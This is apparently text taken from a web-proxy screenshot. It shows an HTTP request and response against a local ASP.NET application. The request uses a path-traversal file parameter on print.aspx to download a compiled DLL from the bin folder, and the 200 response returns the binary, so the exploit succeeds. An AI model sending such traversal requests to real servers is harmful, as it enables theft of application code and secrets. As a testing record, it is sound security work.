 Send Cancel < ▼ > ▼ Target: http://localhost:2963 ?
Request
Raw Params Headers Hex
GET /print.aspx?file=../bin/App_Web_ngrtfufj.dll HTTP/1.1
Host: localhost:2963
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/78.0.3904.87 Safari/537.36
Connection: close
Response
Raw Headers Hex
HTTP/1.1 200 OK
Cache-Control: private
Content-Type: text/html
Server: Microsoft-IIS/10.0
Content-Disposition: attachment; filename="../bin/App_Web_ngrtfufj.dll"
X-AspNet-Version: 2.0.50727
X-SourceFiles: =?UTF-8?B?QzpcVXNlcnNcUHJhc2hhbnRcRG9jdW1lbnRzXFByZUNvbXBccHJpbnQuYXNweA==?=
X-Powered-By: ASP.NET
Date: Tue, 28 Jan 2020 18:19:07 GMT
Connection: close
Content-Length: 40960
MZ ÿÿ ¸ @ € º ´ Í!¸ LÍ!This program
cannot be run in DOS mode.
$ PE L iR-^ à ! p ¾Ž @
à @… pŽ K È
À
H .text Än p
`.rsrc È € @ @.reloc À @ B